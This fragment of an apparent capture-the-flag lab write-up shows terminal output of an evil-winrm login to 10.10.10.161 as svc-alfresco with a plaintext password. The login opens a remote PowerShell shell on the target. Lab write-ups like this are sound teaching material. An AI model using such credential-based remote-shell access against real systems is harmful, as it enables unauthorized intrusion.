 └─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>